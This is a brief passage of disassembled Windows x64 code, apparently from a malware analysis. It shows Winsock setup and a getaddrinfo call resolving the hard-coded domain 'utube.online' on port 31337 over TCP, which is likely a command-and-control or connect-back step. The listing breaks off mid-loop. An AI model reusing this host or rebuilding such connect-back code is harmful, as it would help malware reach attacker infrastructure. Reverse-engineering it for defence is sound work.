 mov     [rsp+0E10h+ppResult], r12
mov     rdi, 0FFFFFFFFFFFFFFFFh
call    cs:WSAStartup
test    eax, eax
jz      short loc_1400014EF
loc_1400014EF:
xorps   xmm0, xmm0
; } // starts at 1400014A0
loc_1400014F2:
; __unwind { // __GSHandlerCheck
mov     [rsp+0E10h+arg_0], rbx
xorps   xmm1, xmm1
mov     [rsp+0E10h+pHints.ai_flags], r12d
lea     r9, [rsp+0E10h+ppResult] ; ppResult
mov     [rsp+0E10h+pHints.ai_family], 2
lea     r8, [rsp+0E10h+pHints] ; pHints
mov     [rbp+0D10h+pHints.ai_socktype], 1
lea     rdx, pServiceName ; "31337"
mov     [rbp+0D10h+pHints.ai_protocol], 6
lea     rcx, pNodeName  ; "utube.online"
movdqu  xmmword ptr [rbp+0D10h+pHints.ai_addrlen], xmm0
movdqu  xmmword ptr [rbp+0D10h+pHints.ai_addr], xmm1
call    cs:getaddrinfo
test    eax, eax
jnz     loc_1400016CB
mov     rbx, [rsp+0E10h+ppResult]
test    rbx, rbx
jz      short loc_1400015C3
nop     dword ptr [rax+00h]
db      66h, 66h
nop     word ptr [rax+rax+00000000h]
loc_140001560:          ; protocol
mov     r8d, [rbx+0Ch]
mov     edx, [rbx+8]    ; type